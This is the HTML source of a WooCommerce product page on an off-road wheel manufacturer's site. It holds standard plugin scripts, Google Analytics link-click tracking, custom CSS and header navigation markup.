<script src="https://www.xfoffroad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4" id="wpgmza_data-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.28.3" id="page-transitions-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.8" id="she-header-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NF7JQPN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.xfoffroad.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF7JQPN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.xfoffroad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xfoffroad.com/wp-json/wp/v2/product/51090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xfoffroad.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xfoffroad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xfoffroad.com%2Fwheel%2Fxf-220-jeep-wrangler-20x12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xfoffroad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xfoffroad.com%2Fwheel%2Fxf-220-jeep-wrangler-20x12%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Product Card */
.zeus-woo.woocommerce ul.products li.product {
    border: none !important;
    box-shadow: none !important;
}

/* Product Image */
.zeus-woo.woocommerce ul.products li.product a img {
    border: none !important;
}

/* Swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    border: none !important;
    box-shadow: none !important;
}

/* Selected swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}

/* Hover swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow: none !important;
}

/* Zeus Carousel Image Border */
.zeus-woo-carousel .woocommerce ul.products li.product a img {
    border: none !important;
}

/* Zeus Carousel Product Card */
.zeus-woo-carousel li.product {
    border: none !important;
    box-shadow: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woo-variation-gallery-wrapper .woo-variation-gallery-trigger {
    width: 100%;
    height: 100%;
    background: none;
}

.dashicons.dashicons-search {
    display: none;
}

.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,
.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow {
    z-index: 1000;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
:root {
	--ewwg_link_color_primary: #FF7F41;
	--ewwg_link_hover_color_primary: white;
	--ewwg_transition_primary: all .3s ease;
	--ewwg_header_transform: uppercase;
	--ewwg_font_family_primary: 'Proxima Nova', 'Sans-Serif' ,'Helvetica';
	--ewwg_font_family_secondary: 'Proxima Nova', 'Sans-Serif' ,'Helvetica';
	--ewwg_border_primary : 1px solid #707070;	
	--ewwg_text_color_primary: #777777;
	--ewwg_text_color_secondary: #B8B8B8;
	--ewwg_primary_background_color: #1C1C1C;
	--ewwg_secondary_background_color: #FF7F41;
	--ewwg_primary_white: #FFFFFF;
	--ewwg_primary_black: #000000;
	--ewwg_accent_text_color: #FF7F41;
	--ewwg_border_color: #777777;
	--ewwg_border_tertiary: #707070;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.archive.woocommerce .woo-variation-items-wrapper,
body.archive.woocommerce ul.variations,
body.archive.woocommerce div.variations_form {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.wvs-archive-variations-wrapper.wvs-pro-loaded {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woocommerce-ordering {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/*
.h2Gradient {
    background: linear-gradient(180deg,gray,#dcdcdc);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}
*/

.h2Gradient {
	background: linear-gradient(180deg,black,white);
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
}

body.archive.woocommerce .h2Gradient {
    background: linear-gradient(180deg,gray,#dcdcdc);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.single-product div[data-elementor-type="product"].product_cat-xf-off-road .woo-variation-gallery-wrapper .woo-variation-gallery-slider .slick-track .slick-slide img {
    aspect-ratio: 1/1;
    object-fit: contain;
}

body.single-product div[data-elementor-type="product"].product_cat-xf-off-road .woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img {
    aspect-ratio: 1/1;
    object-fit: contain;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.149.1" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://sdk.autoviz.io/embed.min.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-270x270.png" />
		<style id="wp-custom-css">
			bdi {display: none}


.price {display: none !important}

.label label {display: none !important}

.box-swatches .reset_variations {
	display: none !important
	visibility: invisible !important
}		</style>
		</head>
<body data-cmplz=1 class="product-template-default single single-product postid-51090 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip theme-default elementor-default elementor-template-full-width elementor-kit-32529 elementor-page-47505">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/www\.xfoffroad\.com\/wp\-admin\/">
					</e-page-transition>
		<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="50793" class="elementor elementor-50793" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b5a5c49 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b5a5c49" data-element_type="section" id="header_links_section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9dc7e4 header_links-column1" data-id="f9dc7e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a807a elementor-widget elementor-widget-html" data-id="53a807a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    document.addEventListener('DOMContentLoaded', function() {
    // Define variables object for reusability
    const linktrackingConfig = {
        sectionID: 'header_links_section', // Use a section ID that helps identify the category of links
        parentSelectors: ['.xf_logo', '.inline-elements.elementor-widget-social-icons', '.inline-elements.elementor-widget-ekit-nav-menu'], // Use parent selectors that help identify the labels
    };

    // Create analytics object if it doesn't exist
    if (!window.analytics) {
        window.analytics = {
            sendEvent: function(eventName, eventCategory, eventLabel) {
                // Check if gtag function is defined
                if (typeof gtag === 'function') {
                    // Create analytics wrapper
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    // This is the updated sanitize function
function sanitize(str, parentClassName) {
    const sanitizedStr = str.replace(/<\/?[^>]+(>|$)/g, '');
    
    if (sanitizedStr.trim() === '' || str.trim() === '<img>') {
        // If sanitizedStr is empty or only contains an image tag, try to extract text from the <span> element
        const parentId = parentClassName.replace('.', ''); // Remove the dot from the class name
        const spanText = document.querySelector(`.${parentId} .elementor-social-icon span.elementor-screen-only`);
        
        if (spanText) {
            return spanText.textContent.trim();
        } else if (parentId) {
            return parentId; // Use the parent element's id as a fallback
        } else {
            // If the parent element doesn't have an id and there's no span text, you can use a default value or handle it differently
            return 'default_event_name'; // Replace with your default event name
        }
    } else {
        return sanitizedStr.trim().toLowerCase().replace(/\s+/g, '_');
    }
}

    // Track Links dynamically according to the section ID and parent selector
    const sectionElement = document.getElementById(linktrackingConfig.sectionID);
    if (sectionElement) {
        // Loop through each parent selector
        linktrackingConfig.parentSelectors.forEach(parentSelector => {
            // Get all parent elements that match the parent selector
            const parentElements = sectionElement.querySelectorAll(parentSelector);
            // Create the tracking event category
            const trackingEventCategory = `${linktrackingConfig.sectionID}_link_clicked`;
            // Loop through each parent element
            parentElements.forEach(parentElement => {
                // Get all links within the parent element
                const links = parentElement.getElementsByTagName('a');
                // Loop through each link
                for (let i = 0; i < links.length; i++) {
                    const link = links[i];
                    // Create the tracking event label
                    const trackingEventLabel = `${parentElement.id}_event`;
                    // Add a click event listener to the link
                    link.addEventListener('click', function(event) {
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText, parentSelector);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    });
                }
            });
            // Loop through each parent element for right_click
            parentElements.forEach(parentElement => {
                // Get all links within the parent element
                const links = parentElement.getElementsByTagName('a');
            
                // Create the tracking event label
                const trackingEventLabel = `${parentElement.id}_event`;
            
                // Add a contextmenu event listener to each link within the parent element
                for (let i = 0; i < links.length; i++) {
                    const link = links[i];
                    link.addEventListener('contextmenu', function(event) {
                        
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText, parentSelector);
            
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_right_clicked`;
            
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    });
                }
            });
        });
    } else {
        console.log('Section element not found');
    }
});


</script>				</div>
				</div>
				<div class="elementor-element elementor-element-75d5a67 elementor-widget-mobile__width-inherit xf_logo elementor-widget elementor-widget-image" data-id="75d5a67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.xfoffroad.com/">
							<img width="155" height="75" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-Off-Road-Header-Logo.png" class="attachment-large size-large wp-image-50795" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bb0fa" data-id="59bb0fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd28bba inline-elements elementor-view-default elementor-widget elementor-widget-icon" data-id="fd28bba" data-element_type="widget" id="main-header-mobile-menu" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMDAyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3d211e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-header-search" data-id="c3d211e" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-c3d211e" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-c3d211e">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.xfoffroad.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-bdb4652 inline-elements elementor-widget elementor-widget-ekit-nav-menu" data-id="bdb4652" data-element_type="widget" id="header_nav_menu" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-51707" class="wheels-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-51707 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/Wheel-finishes/" class="ekit-menu-nav-link">WHEELS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="51711" class="elementor elementor-51711" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-474ce5f elementor-section-content-middle wheels-mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="474ce5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a0e0106" data-id="4a0e0106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-37430f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37430f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35d6f28" data-id="35d6f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ab214 elementor-widget elementor-widget-html" data-id="a7ab214" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-bf">
  <a href="/xf-wheels/black-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d2ebb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d2ebb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4dc763c" data-id="4dc763c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b00c216 elementor-widget elementor-widget-html" data-id="b00c216" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-crf">
  <a href="/xf-wheels/chrome-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d3cf43e" data-id="5d3cf43e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee80c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee80c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aba22bb" data-id="aba22bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a9e516 elementor-widget elementor-widget-html" data-id="8a9e516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-cf">
  <a href="/xf-wheels/color-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56b94bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b94bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-984f763" data-id="984f763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1532efb elementor-widget elementor-widget-html" data-id="1532efb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-d">
  <a href="/xf-wheels/dually/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Duallies-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Duallies-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Duallies-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Duallies-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Duallies-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Duallies-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-55717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55717 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#request_quote_form" class="ekit-menu-nav-link">GET QUOTE</a></li>
<li id="menu-item-42939" class="visualizer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-42939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/visualizer/" class="ekit-menu-nav-link">VISUALIZER</a></li>
<li id="menu-item-31753" class="finddealer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-31753 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/retailer-locator/" class="ekit-menu-nav-link">FIND A DEALER</a></li>
<li id="menu-item-29645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29645 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://elitewheelcaps.com/collections/xf-off-road-caps" class="ekit-menu-nav-link">CAPS</a></li>
<li id="menu-item-42643" class="gallery-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-42643 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/product-category/vehicle-gallery/" class="ekit-menu-nav-link">GALLERY</a></li>
<li id="menu-item-50789" class="about-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50789 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/about" class="ekit-menu-nav-link">ABOUT</a></li>
<li id="menu-item-29600" class="contact-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-29600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/contact-us/" class="ekit-menu-nav-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-00b92a7 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="00b92a7" data-element_type="widget" id="main-header-mobile-menu" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMDAyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-58023bf elementor-shape-circle inline-elements elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="58023bf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-repeater-item-bf24952" href="https://www.facebook.com/xfoffroad" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e5af180" href="https://www.instagram.com/xf_offroad" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
